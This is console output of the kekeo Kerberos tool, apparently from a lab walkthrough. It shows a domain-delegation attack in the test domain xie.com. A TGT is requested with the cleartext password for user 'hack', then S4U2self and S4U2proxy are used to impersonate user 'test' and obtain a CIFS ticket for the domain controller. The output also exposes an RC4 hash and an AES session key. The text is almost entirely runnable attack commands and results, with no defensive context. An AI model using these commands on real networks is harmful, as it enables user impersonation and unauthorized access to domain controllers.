 C:\Users\test2\Desktop>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:hack /domain:xie.com /password:P@ss1234
Realm        : xie.com (xie)
User         : hack (hack)
CName        : hack     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/xie.com   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 74520a4ec2626e3638066146a0d5ceae
[kdc] name: AD01.xie.com (auto)
[kdc] addr: 10.211.55.4 (auto)
  > Ticket in file 'TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi /user:test@xie.com /service:cifs/AD01.xie.com
Ticket  : TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi
  [krb-cred]     S: krbtgt/xie.com @ XIE.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: hack @ XIE.COM
  [enc-krb-cred] S: krbtgt/xie.com @ XIE.COM
  [enc-krb-cred] T: [2021/8/11 11:26:52 ; 2021/8/11 21:26:52] {R:2021/8/18 11:26:52}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 652aebde9654827b0523fb00fb19c5961b210de5bf8a9ad6441a2b9c15b83abd
  [s4u2self]  test@xie.com
[kdc] name: AD01.xie.com (auto)
[kdc] addr: 10.211.55.4 (auto)
  > Ticket in file 'TGS_test@xie.com@XIE.COM_hack@XIE.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/AD01.xie.com
  > Ticket in file 'TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi'